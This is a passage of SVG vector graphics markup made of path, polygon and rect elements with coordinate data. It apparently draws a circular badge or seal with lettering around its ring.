	c-0.004,0.062-0.055,0.109-0.115,0.112c-0.652,0.026-1.306,0.009-1.959-0.033c-0.652-0.054-1.306-0.141-1.952-0.286
	c-0.646-0.144-1.284-0.355-1.888-0.661c-0.3-0.157-0.59-0.339-0.858-0.561c-0.134-0.111-0.261-0.231-0.379-0.366
	c-0.059-0.068-0.115-0.139-0.168-0.214c-0.055-0.073-0.106-0.16-0.015-0.317c0.029-0.051,0.082-0.081,0.136-0.083L62.085,40.405z"/>
<path fill="#1A202C" d="M70,140c-18.697,0-36.276-7.281-49.498-20.503C7.281,106.275,0,88.697,0,70
	c0-18.697,7.281-36.276,20.502-49.498C33.724,7.281,51.302,0,70,0c18.697,0,36.275,7.281,49.498,20.502
	C132.719,33.724,140,51.302,140,70s-7.281,36.277-20.502,49.498C106.275,132.719,88.697,140,70,140z M70,0.838
	c-18.474,0-35.842,7.194-48.904,20.257C8.033,34.158,0.838,51.526,0.838,70c0,18.475,7.194,35.841,20.257,48.904
	C34.158,131.967,51.526,139.162,70,139.162c18.475,0,35.842-7.195,48.904-20.258c13.063-13.063,20.258-30.432,20.258-48.905
	c0-18.473-7.194-35.842-20.258-48.904C105.842,8.032,88.475,0.838,70,0.838z M70,118.23c-26.595,0-48.232-21.637-48.232-48.231
	c0-26.595,21.637-48.232,48.232-48.232c26.596,0,48.232,21.637,48.232,48.232C118.232,96.596,96.596,118.23,70,118.23z M70,22.606
	c-26.133,0-47.394,21.26-47.394,47.393c0,26.132,21.26,47.394,47.394,47.394c26.132,0,47.395-21.262,47.395-47.394
	S96.132,22.606,70,22.606z"/>
<path fill="#1A202C" d="M14.343,61.119l-0.387,2.952l1.403,0.617l-0.18,1.373l-7.302-3.272l0.255-1.949l7.903-1.313l-0.177,1.348
	L14.343,61.119z M13.24,61.28l-4.114,0.663l3.806,1.682L13.24,61.28z"/>
<path fill="#1A202C" d="M10.764,49.529l7.393,2.028l-0.347,1.262l-4.029-1.105c-0.321-0.088-0.684-0.197-1.087-0.325l-0.546-0.176
	l-0.54-0.175l-0.011,0.039l0.473,0.292l0.475,0.287c0.424,0.263,0.736,0.463,0.936,0.598l3.769,2.606l-0.316,1.15l-4.542,0.341
	c-0.25,0.019-0.621,0.033-1.112,0.041l-0.556,0.01l-0.551,0.012l-0.011,0.039l0.543,0.122l0.548,0.125
	c0.424,0.096,0.786,0.185,1.085,0.267l4.029,1.105l-0.347,1.262l-7.39-2.026l0.564-2.057l3.749-0.25
	c0.26-0.016,0.631-0.03,1.112-0.041l0.554-0.005l0.551-0.012l0.012-0.043l-0.47-0.282l-0.469-0.286
	c-0.397-0.238-0.707-0.436-0.933-0.591l-3.112-2.112L10.764,49.529z"/>
<polygon fill="#1A202C" points="13.053,47.241 14.876,48.005 16.127,45.022 17.116,45.438 15.865,48.42 17.864,49.258 
	19.195,46.084 20.325,46.558 18.486,50.939 11.418,47.974 13.244,43.622 14.373,44.095 "/>
<path fill="#1A202C" d="M20.604,45.942l-6.712-3.702l1.642-2.978c0.408-0.741,0.832-1.173,1.273-1.296
	c0.439-0.123,1.033,0.021,1.78,0.434c0.679,0.375,1.104,0.7,1.276,0.978c0.172,0.278,0.186,0.659,0.041,1.145l0.045,0.024
	c0.415-0.644,1.034-0.74,1.857-0.286l1.48,0.816l-0.632,1.146l-1.225-0.675c-0.691-0.381-1.207-0.266-1.545,0.348l-0.91,1.651
	l2.262,1.248L20.604,45.942z M17.902,42.957l0.908-1.646c0.216-0.392,0.282-0.696,0.197-0.91c-0.085-0.214-0.362-0.451-0.831-0.709
	c-0.479-0.264-0.818-0.378-1.018-0.345c-0.2,0.033-0.404,0.238-0.61,0.612l-0.952,1.726L17.902,42.957z"/>
<rect x="17.162" y="37.03" transform="matrix(0.8343 0.5513 -0.5513 0.8343 24.2532 -5.3305)" fill="#1A202C" width="7.665" height="1.309"/>
<path fill="#1A202C" d="M25.553,33.33l0.807-1.037l0.208,0.162c0.842,0.656,1.279,1.218,1.311,1.686
	c0.031,0.469-0.322,1.176-1.059,2.123c-0.836,1.074-1.546,1.583-2.128,1.526c-0.583-0.057-1.721-0.745-3.417-2.064
	c-0.998-0.778-1.524-1.457-1.578-2.037c-0.054-0.58,0.334-1.403,1.164-2.469c0.605-0.776,1.138-1.193,1.599-1.253
	c0.461-0.059,1.076,0.21,1.844,0.808l0.141,0.103l-0.807,1.037l-0.155-0.121c-0.396-0.308-0.701-0.438-0.917-0.391
	c-0.216,0.049-0.51,0.312-0.882,0.79c-0.499,0.641-0.711,1.093-0.638,1.358c0.074,0.264,0.541,0.731,1.4,1.4
	c1.158,0.902,1.888,1.377,2.19,1.428c0.303,0.049,0.701-0.242,1.194-0.875c0.399-0.513,0.599-0.892,0.6-1.137
	c0-0.245-0.2-0.523-0.601-0.836L25.553,33.33z"/>
<path fill="#1A202C" d="M30.729,29.584l-2.079,2.13l0.752,1.335l-0.967,0.991l-3.883-6.996l1.374-1.406l7.113,3.686l-0.95,0.973
	L30.729,29.584z M29.75,29.052l-3.69-1.936l2.038,3.628L29.75,29.052z"/>
<path fill="#1A202C" d="M33.42,19.184l4.794,5.981l-1.73,1.388l-4.169-2.049c-0.208-0.103-0.556-0.293-1.047-0.571l-0.517-0.291
	l-0.514-0.293l-0.039,0.032l0.332,0.381l0.324,0.38l0.636,0.778l2.75,3.431l-1.021,0.819l-4.794-5.981l1.731-1.388l3.83,1.911
	c0.339,0.17,0.743,0.38,1.213,0.633l0.596,0.322l0.598,0.327l0.035-0.029l-0.321-0.376l-0.321-0.376l-0.626-0.765l-2.76-3.444
	L33.42,19.184z"/>
<path fill="#1A202C" d="M43.432,18.857l1.147-0.64l0.129,0.23c0.52,0.932,0.703,1.619,0.549,2.063
	c-0.154,0.444-0.754,0.958-1.802,1.542c-1.189,0.664-2.04,0.856-2.555,0.577c-0.514-0.279-1.295-1.356-2.342-3.233
	c-0.616-1.104-0.836-1.935-0.661-2.49c0.177-0.556,0.855-1.162,2.035-1.821c0.859-0.479,1.513-0.656,1.961-0.531
	c0.447,0.125,0.909,0.613,1.384,1.463l0.088,0.149l-1.147,0.641l-0.096-0.171c-0.245-0.438-0.476-0.677-0.692-0.717
	c-0.217-0.04-0.591,0.088-1.12,0.384c-0.709,0.396-1.081,0.729-1.116,1.001c-0.035,0.273,0.212,0.885,0.743,1.836
	c0.715,1.282,1.203,2.004,1.462,2.168c0.259,0.165,0.739,0.051,1.439-0.34c0.568-0.316,0.9-0.588,0.997-0.813
	c0.096-0.226,0.02-0.561-0.228-1.005L43.432,18.857z"/>
<polygon fill="#1A202C" points="48.832,11.075 51.76,18.159 50.551,18.659 49.285,15.597 46.296,16.833 47.562,19.895 
	46.352,20.396 43.423,13.312 44.633,12.811 45.828,15.702 48.817,14.466 47.622,11.576 "/>
<polygon fill="#1A202C" points="51.96,11.387 52.508,13.286 55.616,12.387 55.914,13.417 52.807,14.316 53.409,16.398 
	56.715,15.441 57.055,16.618 52.492,17.938 50.362,10.575 54.896,9.263 55.237,10.438 "/>
<path fill="#1A202C" d="M64.42,7.589l1.164,7.577l-1.294,0.199l-0.634-4.129c-0.051-0.33-0.1-0.705-0.147-1.125l-0.062-0.57
	l-0.061-0.564l-0.04,0.006l-0.074,0.551l-0.069,0.551c-0.067,0.495-0.122,0.861-0.164,1.099l-0.841,4.503l-1.179,0.182l-2.165-4.008
	c-0.119-0.221-0.283-0.553-0.491-0.998l-0.236-0.503l-0.235-0.499l-0.04,0.006l0.109,0.546l0.11,0.551
	c0.086,0.426,0.153,0.792,0.2,1.099l0.634,4.13l-1.293,0.199l-1.164-7.577l2.108-0.324l1.757,3.321
	c0.121,0.231,0.284,0.564,0.491,0.999l0.231,0.504l0.235,0.498l0.045-0.007l0.064-0.544l0.07-0.544
	c0.056-0.459,0.109-0.824,0.159-1.092l0.658-3.704L64.42,7.589z"/>
<rect x="63.15" y="10.729" transform="matrix(0.0505 0.9987 -0.9987 0.0505 74.9685 -56.0882)" fill="#1A202C" width="7.665" height="1.309"/>
<path fill="#1A202C" d="M73.195,12.467l1.313,0.034l-0.007,0.264c-0.026,1.066-0.22,1.752-0.579,2.055
	c-0.357,0.304-1.137,0.439-2.336,0.408c-1.361-0.035-2.191-0.304-2.491-0.806c-0.301-0.502-0.423-1.827-0.368-3.975
	c0.034-1.265,0.268-2.091,0.702-2.479c0.435-0.388,1.328-0.564,2.676-0.529c0.985,0.025,1.638,0.207,1.959,0.542
	c0.322,0.336,0.47,0.991,0.444,1.964v0.174l-1.313-0.034l0.006-0.197c0.014-0.5-0.063-0.824-0.23-0.969
	c-0.166-0.145-0.553-0.225-1.158-0.241C71,8.657,70.51,8.755,70.341,8.972c-0.169,0.217-0.267,0.869-0.296,1.958
	c-0.039,1.468,0.013,2.338,0.152,2.611c0.14,0.273,0.61,0.419,1.413,0.441c0.648,0.017,1.074-0.047,1.271-0.192
	c0.197-0.144,0.304-0.471,0.315-0.98V12.467z"/>
<path fill="#1A202C" d="M79.275,14.406l-2.948-0.408l-0.628,1.399l-1.372-0.19l3.323-7.278l1.947,0.269l1.258,7.912l-1.348-0.186
	L79.275,14.406z M79.122,13.303l-0.634-4.118l-1.709,3.794L79.122,13.303z"/>
<polygon fill="#1A202C" points="84.238,9.1 82.729,15.279 85.871,16.048 85.561,17.313 81.146,16.233 82.971,8.789 "/>
<path fill="#1A202C" d="M93.909,16.508l1.036,0.432l-0.096,0.228l-0.267,0.614c-0.123,0.297-0.294,0.597-0.511,0.9l0.557,1.241
	l-0.896,0.534l-0.467-1.034c-0.494,0.39-1.255,0.372-2.277-0.054c-1.139-0.474-1.823-0.929-2.057-1.366
	c-0.23-0.438-0.152-1.126,0.239-2.066c0.44-1.061,1.095-1.488,1.957-1.284c-0.208-0.484-0.205-0.981,0.008-1.493
	c0.272-0.653,0.603-1.045,0.994-1.174c0.392-0.129,0.963-0.037,1.716,0.276c0.791,0.329,1.276,0.681,1.461,1.054
	c0.18,0.374,0.125,0.912-0.166,1.613l-0.158,0.366l-1.073-0.446l0.086-0.208c0.178-0.425,0.235-0.713,0.178-0.866
	c-0.06-0.152-0.291-0.313-0.694-0.481c-0.598-0.249-1-0.126-1.205,0.369c-0.14,0.335-0.113,0.715,0.074,1.138l1.17,2.651
	c0.104-0.167,0.188-0.328,0.254-0.483C93.826,16.841,93.872,16.688,93.909,16.508 M91.512,15.541c-0.503-0.12-0.9,0.173-1.193,0.878
	c-0.228,0.546-0.293,0.927-0.196,1.141c0.099,0.215,0.438,0.443,1.021,0.685c0.5,0.208,0.834,0.318,1.004,0.33
	c0.168,0.011,0.385-0.063,0.648-0.226L91.512,15.541z"/>
<polygon fill="#1A202C" points="101.195,17.208 100.16,18.892 102.916,20.585 102.354,21.5 99.6,19.806 98.463,21.652 
	101.396,23.455 100.755,24.498 96.708,22.01 100.723,15.479 104.743,17.952 104.102,18.995 "/>
<path fill="#1A202C" d="M107.018,27.977l-0.963,0.362l-0.211-0.802c-0.633,0.12-1.426-0.189-2.376-0.926
	c-1.042-0.807-1.575-1.499-1.601-2.076c-0.027-0.577,0.436-1.479,1.388-2.707c1.106-1.429,1.948-2.225,2.522-2.386
	c0.574-0.161,1.393,0.169,2.451,0.991c1.045,0.809,1.572,1.504,1.586,2.084c0.013,0.58-0.48,1.515-1.479,2.802
	c-0.708,0.915-1.226,1.508-1.552,1.78L107.018,27.977z M104.957,24.226l0.968-0.357l0.47,1.721c0.191-0.203,0.315-0.34,0.373-0.415
	l0.475-0.613l0.581-0.75c0.438-0.565,0.637-0.991,0.594-1.277c-0.043-0.286-0.354-0.655-0.938-1.107
	c-0.694-0.538-1.179-0.754-1.449-0.646c-0.271,0.107-0.861,0.748-1.771,1.923c-0.688,0.888-1.026,1.471-1.016,1.75
	c0.013,0.279,0.392,0.709,1.141,1.289c0.382,0.294,0.749,0.436,1.104,0.422L104.957,24.226z"/>
<path fill="#1A202C" d="M115.025,26.585l0.931,0.92l-3.58,3.629c-0.749,0.76-1.376,1.132-1.881,1.119
	c-0.504-0.014-1.161-0.421-1.974-1.221c-0.855-0.844-1.303-1.514-1.34-2.009c-0.037-0.494,0.313-1.115,1.047-1.861l3.641-3.69
	l0.933,0.92l-3.64,3.689c-0.396,0.402-0.585,0.722-0.561,0.958c0.021,0.236,0.273,0.59,0.754,1.063
	c0.49,0.485,0.854,0.735,1.088,0.75c0.231,0.015,0.561-0.191,0.98-0.618L115.025,26.585z"/>
<rect x="110.693" y="31.104" transform="matrix(-0.7583 0.6519 -0.6519 -0.7583 222.0755 -18.8168)" fill="#1A202C" width="7.666" height="1.309"/>
<path fill="#1A202C" d="M112.744,35.511l6.181-4.536l1.644,2.241l0.205,0.277c0.552,0.752,0.777,1.367,0.68,1.842
	c-0.1,0.476-0.564,1.02-1.396,1.631c-0.828,0.606-1.47,0.885-1.924,0.834c-0.456-0.051-0.962-0.456-1.521-1.217l-0.185-0.241
	l-0.911-1.243l-1.996,1.465L112.744,35.511z M116.502,34.377l0.883,1.202c0.352,0.478,0.635,0.736,0.852,0.775
	s0.555-0.108,1.009-0.442c0.522-0.384,0.808-0.675,0.854-0.874c0.047-0.199-0.097-0.525-0.427-0.975l-0.96-1.308L116.502,34.377z"/>
<path fill="#1A202C" d="M126.879,43.684l-6.732,3.665l-0.625-1.149l3.668-1.998c0.293-0.159,0.629-0.333,1.009-0.52l0.516-0.252
	l0.511-0.249l-0.02-0.036l-0.544,0.118l-0.54,0.121c-0.489,0.105-0.854,0.179-1.09,0.22l-4.522,0.736l-0.569-1.047l3.035-3.396
	c0.166-0.187,0.424-0.454,0.772-0.801l0.394-0.393l0.389-0.39l-0.02-0.035l-0.476,0.288l-0.481,0.291
	c-0.371,0.226-0.693,0.413-0.968,0.562l-3.669,1.998l-0.626-1.15l6.731-3.665l1.021,1.873l-2.526,2.78
	c-0.179,0.192-0.435,0.458-0.773,0.8l-0.396,0.389l-0.389,0.39l0.021,0.039l0.533-0.123l0.536-0.119
	c0.45-0.104,0.812-0.178,1.083-0.221l3.705-0.637L126.879,43.684z"/>
<polygon fill="#1A202C" points="126.818,46.922 124.977,47.636 126.145,50.652 125.145,51.04 123.977,48.023 121.954,48.806 
	123.197,52.016 122.057,52.458 120.34,48.028 127.488,45.26 129.191,49.662 128.052,50.104 "/>
<path fill="#1A202C" d="M131.324,57.322l-7.42,1.929l-0.557-2.147l3.574-2.966c0.178-0.147,0.493-0.388,0.948-0.722l0.478-0.354
	l0.478-0.349l-0.013-0.049l-0.483,0.147l-0.479,0.141l-0.971,0.263l-4.256,1.106l-0.329-1.266l7.419-1.93l0.559,2.148l-3.311,2.714
	c-0.293,0.24-0.65,0.522-1.072,0.849l-0.535,0.411l-0.545,0.413l0.012,0.045l0.476-0.139l0.474-0.139l0.955-0.259l4.271-1.11
	L131.324,57.322z"/>
<polygon fill="#1A202C" points="130.704,61.964 124.404,62.855 124.223,61.559 130.521,60.668 130.242,58.696 131.532,58.514 
	132.283,63.823 130.993,64.006 "/>
<path fill="#1A202C" d="M18.595,91.784l-5.649,1.985l-0.376-1.071l3.079-1.082c0.246-0.089,0.527-0.179,0.844-0.273l0.43-0.129
	l0.425-0.126l-0.011-0.033l-0.438,0.012l-0.437,0.013c-0.395,0.01-0.687,0.011-0.877,0.007l-3.623-0.121l-0.344-0.979l2.722-2.365
	c0.149-0.129,0.378-0.313,0.686-0.548l0.349-0.267l0.343-0.266l-0.011-0.033l-0.402,0.165l-0.407,0.166
	c-0.314,0.13-0.586,0.233-0.815,0.313L11,88.234l-0.377-1.07l5.65-1.984l0.614,1.745l-2.261,1.929
	c-0.158,0.133-0.387,0.316-0.687,0.549l-0.349,0.264l-0.344,0.266l0.013,0.036l0.431-0.017l0.433-0.012
	c0.364-0.015,0.654-0.019,0.871-0.01L17.968,90L18.595,91.784z"/>
<path fill="#1A202C" d="M15.926,96.843l0.436,0.911l-0.147,0.07c-0.739,0.354-1.373-0.024-1.903-1.133
	c-0.36-0.752-0.467-1.307-0.323-1.659c0.145-0.355,0.631-0.73,1.46-1.128c0.736-0.353,1.289-0.467,1.658-0.344
	c0.369,0.119,0.723,0.532,1.059,1.236c0.323,0.678,0.417,1.188,0.279,1.536c-0.137,0.347-0.566,0.692-1.29,1.039l-0.276,0.132
	l-1.225-2.561c-0.087,0.035-0.144,0.06-0.17,0.072c-0.372,0.178-0.592,0.354-0.661,0.526c-0.069,0.176-0.022,0.435,0.142,0.776
	c0.159,0.332,0.299,0.531,0.42,0.597C15.506,96.982,15.686,96.958,15.926,96.843 M17.002,96.337l0.148-0.073
	c0.301-0.145,0.471-0.291,0.511-0.438c0.04-0.146-0.024-0.396-0.19-0.743c-0.162-0.337-0.321-0.53-0.478-0.581
	c-0.157-0.05-0.417,0.013-0.782,0.188L17.002,96.337z"/>
<path fill="#1A202C" d="M20.635,99.537l-0.665,0.376l-0.794-1.406l-1.833,1.036c-0.338,0.191-0.435,0.416-0.29,0.673
	c0.16,0.283,0.444,0.308,0.854,0.076l0.146-0.082l0.42,0.744l-0.183,0.104c-0.168,0.096-0.315,0.17-0.44,0.229
	c-0.585,0.268-1.099,0.009-1.541-0.773c-0.44-0.779-0.302-1.369,0.413-1.773l1.96-1.106l-0.268-0.476l0.665-0.375l0.267,0.475
	l0.817-0.462l0.494,0.874l-0.817,0.462L20.635,99.537z"/>
<path fill="#1A202C" d="M20.521,101.632l-0.565-0.856c0.419-0.276,0.765-0.365,1.036-0.264c0.27,0.103,0.597,0.441,0.978,1.021
	c0.416,0.63,0.61,1.113,0.583,1.449c-0.027,0.336-0.284,0.666-0.772,0.988l-2.289,1.51l-0.553-0.838l0.506-0.275l-0.011-0.024
	c-0.456,0.069-0.875-0.188-1.26-0.771c-0.56-0.848-0.479-1.508,0.241-1.983c0.727-0.479,1.377-0.287,1.949,0.579
	c0.382,0.578,0.481,1.02,0.297,1.318l0.009,0.015l0.567-0.375c0.273-0.181,0.424-0.349,0.45-0.501
	c0.025-0.154-0.059-0.38-0.253-0.675C21.152,101.521,20.848,101.416,20.521,101.632 M19.971,102.797
	c-0.313-0.473-0.633-0.602-0.959-0.385c-0.227,0.148-0.344,0.297-0.35,0.441c-0.006,0.144,0.094,0.373,0.3,0.686
	c0.336,0.51,0.677,0.65,1.022,0.424C20.334,103.73,20.331,103.343,19.971,102.797"/>
<rect x="19.908" y="104.535" transform="matrix(-0.802 0.5974 -0.5974 -0.802 104.0151 175.5928)" fill="#1A202C" width="5.988" height="1.006"/>
<polygon fill="#1A202C" points="27.497,107.477 26.299,108.559 28.099,110.551 27.389,111.191 25.589,109.198 23.763,110.85 
	23.001,110.007 27.445,105.992 30.104,108.936 29.394,109.575 "/>
<path fill="#1A202C" d="M29.93,111.239l-2.949,2.981l-0.714-0.705l2.949-2.982L29.93,111.239z M31.192,109.965l-0.59,0.596
	l-0.714-0.707l0.589-0.596L31.192,109.965z"/>
<path fill="#1A202C" d="M30.575,111.896l0.747,0.658l-0.497,0.504l0.014,0.019c0.481-0.251,0.978-0.15,1.489,0.301
	c0.744,0.656,0.81,1.33,0.199,2.024l-1.89,2.142l-0.753-0.665l1.672-1.895l0.104-0.12l0.178-0.234
	c0.172-0.266,0.092-0.546-0.242-0.839c-0.506-0.447-0.972-0.432-1.396,0.05l-1.645,1.866l-0.754-0.665L30.575,111.896z"/>
<path fill="#1A202C" d="M34.933,115.574l-2.589,3.299l-0.79-0.62l2.589-3.3L34.933,115.574z M36.04,114.161l-0.517,0.659
	l-0.791-0.619l0.517-0.659L36.04,114.161z"/>
<path fill="#1A202C" d="M37.861,119.104l-0.805-0.563c0.015-0.032,0.026-0.058,0.034-0.072c0.099-0.178,0.123-0.313,0.074-0.409
	c-0.049-0.094-0.224-0.248-0.523-0.457c-0.429-0.301-0.741-0.312-0.935-0.033c-0.133,0.189-0.174,0.328-0.124,0.418
	c0.05,0.089,0.286,0.295,0.707,0.623c0.567,0.438,0.895,0.785,0.983,1.037c0.088,0.25-0.005,0.571-0.28,0.965
	c-0.293,0.42-0.615,0.628-0.964,0.623c-0.349-0.002-0.829-0.219-1.44-0.646c-0.587-0.411-0.937-0.765-1.05-1.063
	c-0.114-0.295-0.031-0.646,0.25-1.045l0.061-0.086l0.855,0.6c-0.045,0.038-0.079,0.072-0.102,0.1
	c-0.246,0.28-0.118,0.598,0.386,0.95c0.519,0.362,0.885,0.394,1.097,0.092c0.203-0.29,0.14-0.549-0.186-0.776
	c-0.736-0.516-1.171-0.924-1.307-1.227c-0.137-0.302-0.051-0.673,0.255-1.111c0.275-0.393,0.568-0.584,0.878-0.573
	c0.311,0.011,0.769,0.228,1.375,0.651c0.573,0.4,0.911,0.737,1.015,1.01C38.219,118.381,38.135,118.713,37.861,119.104"/>
<path fill="#1A202C" d="M41.012,117.586l-1.262,2.145l0.017,0.015c0.414-0.334,0.91-0.33,1.49,0.011
	c0.845,0.498,1.032,1.146,0.561,1.945l-1.447,2.457l-0.866-0.512l1.307-2.217l0.069-0.119c0.249-0.422,0.158-0.762-0.272-1.016
	c-0.59-0.347-1.065-0.215-1.426,0.398l-1.209,2.053l-0.865-0.512l3.039-5.158L41.012,117.586z"/>
<path fill="#1A202C" d="M44.215,121.409l-1.917,3.731l-0.894-0.461l1.916-3.729L44.215,121.409z M45.035,119.814l-0.383,0.744
	l-0.894-0.459l0.383-0.746L45.035,119.814z"/>
<path fill="#1A202C" d="M45.026,121.842l0.911,0.402l-0.322,0.63l0.018,0.015c0.384-0.385,0.888-0.438,1.511-0.162
	c0.907,0.4,1.173,1.023,0.799,1.869l-1.156,2.61l-0.918-0.406l1.022-2.31l0.063-0.146l0.099-0.275
	c0.084-0.307-0.077-0.549-0.483-0.729c-0.618-0.274-1.057-0.116-1.316,0.47l-1.007,2.273l-0.919-0.406L45.026,121.842z"/>
<path fill="#1A202C" d="M52.853,124.932l-1.405,4.034c-0.226,0.646-0.511,1.045-0.855,1.194c-0.345,0.148-0.868,0.101-1.57-0.143
	c-0.68-0.236-1.102-0.486-1.268-0.75c-0.166-0.261-0.154-0.662,0.033-1.201l0.919,0.322c-0.089,0.256-0.098,0.438-0.027,0.545
	c0.071,0.105,0.273,0.217,0.608,0.334c0.588,0.205,0.967,0.064,1.136-0.422l0.31-0.892l-0.019-0.011
	c-0.315,0.363-0.776,0.44-1.38,0.229c-0.6-0.208-0.959-0.497-1.077-0.862c-0.119-0.367-0.04-0.946,0.236-1.74
	c0.259-0.743,0.548-1.221,0.868-1.43c0.318-0.207,0.767-0.213,1.344-0.011c0.629,0.22,0.961,0.597,0.995,1.132l0.021,0.008
	l0.182-0.67L52.853,124.932z M50.739,124.982c-0.365-0.125-0.625-0.133-0.779-0.021c-0.155,0.113-0.324,0.43-0.507,0.955
	c-0.194,0.559-0.267,0.934-0.217,1.123c0.05,0.191,0.261,0.352,0.634,0.48s0.642,0.135,0.808,0.016
	c0.166-0.12,0.344-0.453,0.533-0.997c0.183-0.522,0.244-0.878,0.187-1.069C51.339,125.279,51.12,125.116,50.739,124.982"/>
<path fill="#1A202C" d="M54.973,129.891l1.243-5.857l2.36,0.501l0.291,0.062c0.793,0.168,1.298,0.418,1.516,0.754
	c0.217,0.336,0.243,0.896,0.075,1.687c-0.166,0.784-0.409,1.278-0.726,1.479c-0.318,0.2-0.877,0.217-1.679,0.047l-0.258-0.051
	l-1.309-0.277l-0.401,1.894L54.973,129.891z M56.684,127.298l1.266,0.269c0.504,0.106,0.835,0.117,0.996,0.029
	c0.16-0.087,0.287-0.347,0.378-0.777c0.105-0.496,0.113-0.813,0.025-0.957c-0.088-0.143-0.37-0.266-0.844-0.365l-1.378-0.291
	L56.684,127.298z"/>
<path fill="#1A202C" d="M61.142,126.837l0.996,0.13l-0.137,0.575l0.021,0.007c0.294-0.402,0.696-0.572,1.207-0.506
	c0.731,0.096,1.037,0.604,0.917,1.525l-0.038,0.291l-0.94-0.121c0.027-0.111,0.042-0.186,0.046-0.221
	c0.058-0.442-0.085-0.688-0.431-0.731c-0.494-0.065-0.783,0.231-0.868,0.89l-0.319,2.451l-0.997-0.132L61.142,126.837z"/>
<path fill="#1A202C" d="M66.631,127.354c0.809,0.047,1.331,0.207,1.567,0.479c0.237,0.272,0.33,0.826,0.281,1.657
	c-0.053,0.929-0.211,1.531-0.473,1.806c-0.262,0.274-0.787,0.39-1.576,0.345c-0.856-0.051-1.402-0.217-1.639-0.5
	s-0.329-0.882-0.276-1.796c0.051-0.879,0.208-1.442,0.471-1.69C65.251,127.404,65.799,127.305,66.631,127.354 M66.577,128.146
	c-0.417-0.023-0.688,0.035-0.81,0.181c-0.123,0.142-0.201,0.489-0.232,1.043c-0.037,0.63-0.005,1.026,0.094,1.19
	s0.364,0.26,0.796,0.283c0.417,0.024,0.686-0.044,0.805-0.203c0.119-0.16,0.197-0.558,0.234-1.19
	c0.031-0.535-0.006-0.88-0.111-1.034C67.247,128.259,66.988,128.17,66.577,128.146"/>
<path fill="#1A202C" d="M72.061,130.064l1-0.019l0.002,0.146l-0.049,0.637c-0.113,0.581-0.707,0.882-1.783,0.9
	c-0.79,0.016-1.316-0.119-1.583-0.398c-0.266-0.28-0.407-0.852-0.422-1.715c-0.015-0.844,0.105-1.412,0.36-1.709
	s0.758-0.452,1.51-0.467c0.727-0.013,1.219,0.084,1.479,0.291c0.261,0.209,0.397,0.607,0.407,1.203l-0.994,0.018
	c-0.01-0.487-0.297-0.727-0.861-0.719c-0.4,0.009-0.65,0.091-0.749,0.246c-0.1,0.156-0.145,0.539-0.134,1.146
	c0.011,0.584,0.073,0.951,0.189,1.099c0.115,0.149,0.392,0.221,0.831,0.211c0.346-0.007,0.565-0.062,0.662-0.166
	C72.021,130.66,72.066,130.428,72.061,130.064"/>
<path fill="#1A202C" d="M76.617,129.999l1.006-0.097l0.016,0.164c0.075,0.814-0.498,1.279-1.721,1.395
	c-0.831,0.078-1.389-0.013-1.669-0.271c-0.283-0.258-0.468-0.846-0.552-1.76c-0.077-0.812,0.006-1.371,0.248-1.676
	c0.24-0.305,0.75-0.492,1.527-0.564c0.745-0.07,1.258,0.019,1.536,0.268c0.279,0.249,0.457,0.771,0.53,1.568l0.029,0.307
	l-2.827,0.266c0.003,0.094,0.007,0.154,0.009,0.185c0.039,0.411,0.128,0.679,0.268,0.803c0.14,0.126,0.398,0.17,0.776,0.136
	c0.367-0.035,0.603-0.098,0.705-0.188C76.604,130.441,76.643,130.264,76.617,129.999 M76.516,128.813l-0.021-0.164
	c-0.03-0.332-0.106-0.543-0.231-0.631s-0.38-0.113-0.765-0.078c-0.372,0.035-0.608,0.117-0.71,0.248
	c-0.102,0.129-0.133,0.396-0.096,0.797L76.516,128.813z"/>
<path fill="#1A202C" d="M81.742,127.506l-0.969,0.165c-0.012-0.032-0.021-0.06-0.025-0.075c-0.055-0.195-0.135-0.31-0.236-0.344
	c-0.102-0.031-0.332-0.018-0.691,0.045c-0.516,0.088-0.745,0.299-0.688,0.635c0.039,0.227,0.106,0.354,0.205,0.381
	c0.099,0.028,0.412,0.012,0.94-0.054c0.713-0.087,1.188-0.071,1.429,0.044c0.239,0.117,0.399,0.411,0.479,0.885
	c0.088,0.504,0.006,0.877-0.246,1.121c-0.25,0.242-0.742,0.428-1.478,0.555c-0.706,0.121-1.204,0.115-1.494-0.016
	c-0.288-0.132-0.476-0.438-0.559-0.918l-0.019-0.104l1.028-0.179c-0.004,0.062-0.005,0.108-0.002,0.145
	c0.022,0.372,0.338,0.507,0.942,0.402c0.625-0.106,0.906-0.342,0.844-0.704c-0.059-0.349-0.285-0.49-0.678-0.423
	c-0.885,0.149-1.481,0.168-1.793,0.049c-0.31-0.118-0.51-0.442-0.6-0.971c-0.081-0.473-0.008-0.813,0.221-1.024
	c0.229-0.212,0.705-0.38,1.437-0.505c0.688-0.118,1.165-0.117,1.433,0.004C81.488,126.739,81.661,127.034,81.742,127.506"/>
<path fill="#1A202C" d="M86.061,126.454l-0.953,0.239c-0.014-0.032-0.023-0.058-0.031-0.073c-0.068-0.19-0.155-0.3-0.26-0.323
	c-0.105-0.023-0.334,0.008-0.688,0.096c-0.507,0.127-0.72,0.356-0.638,0.687c0.058,0.226,0.135,0.346,0.234,0.366
	c0.102,0.021,0.41-0.022,0.935-0.127c0.704-0.141,1.179-0.162,1.427-0.064c0.247,0.1,0.432,0.38,0.547,0.844
	c0.125,0.498,0.071,0.877-0.158,1.139c-0.231,0.262-0.709,0.483-1.434,0.666c-0.695,0.174-1.191,0.205-1.489,0.099
	c-0.301-0.108-0.51-0.401-0.628-0.874l-0.025-0.104l1.014-0.254c0,0.062,0.003,0.106,0.008,0.143
	c0.051,0.371,0.375,0.48,0.971,0.332c0.615-0.156,0.879-0.412,0.789-0.77c-0.086-0.344-0.322-0.467-0.709-0.369
	c-0.869,0.22-1.466,0.28-1.781,0.187c-0.318-0.097-0.543-0.403-0.674-0.921c-0.117-0.467-0.07-0.813,0.143-1.041
	c0.212-0.229,0.675-0.432,1.393-0.611c0.678-0.171,1.153-0.205,1.428-0.104C85.754,125.714,85.945,125.992,86.061,126.454"/>
<path fill="#1A202C" d="M90.063,126.941l0.957-0.319l0.053,0.153c0.26,0.776-0.193,1.359-1.358,1.75
	c-0.79,0.266-1.353,0.305-1.687,0.115c-0.334-0.186-0.646-0.716-0.938-1.586c-0.259-0.773-0.306-1.336-0.141-1.688
	c0.166-0.352,0.618-0.651,1.358-0.9c0.711-0.236,1.229-0.267,1.56-0.088c0.327,0.178,0.62,0.646,0.873,1.407l0.098,0.291
	l-2.69,0.901c0.023,0.09,0.041,0.15,0.051,0.178c0.131,0.391,0.277,0.631,0.443,0.722c0.164,0.09,0.426,0.074,0.786-0.047
